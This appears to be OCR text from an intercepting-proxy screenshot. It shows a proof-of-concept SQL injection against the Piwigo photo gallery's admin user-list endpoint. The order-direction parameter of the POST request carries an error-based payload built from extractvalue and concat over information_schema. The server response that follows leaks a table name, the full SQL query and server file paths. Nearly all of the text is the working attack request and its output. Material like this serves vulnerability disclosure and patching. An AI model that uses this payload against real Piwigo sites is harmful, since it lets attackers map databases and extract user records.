 Pretty Raw Hex \n
POST /admin/user_list_backend.php HTTP/1.1
Host: piwigo
Content-Length: 1787
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://piwigo
Referer: http://piwigo/admin.php?page=user_list
Accept-Encoding: gzip, deflate, br
Cookie: pwg_id=kajfdd9aj9smb6jk5bh92o8j5p
Connection: keep-alive
draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+group_concat(table_name)+from+(select+table_name+from+information_
schema.tables+where+table_schema%3d'piwigo'+limit+2+offset+32)+as+foo)))&start=0&length=10&
search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 06 Sep 2024 02:03:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 946
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>piwigo_users'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select group_concat(table_name) from (select table_name
from information_schema.tables where table_schema='piwigo' limit 2 offset 32) as foo)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223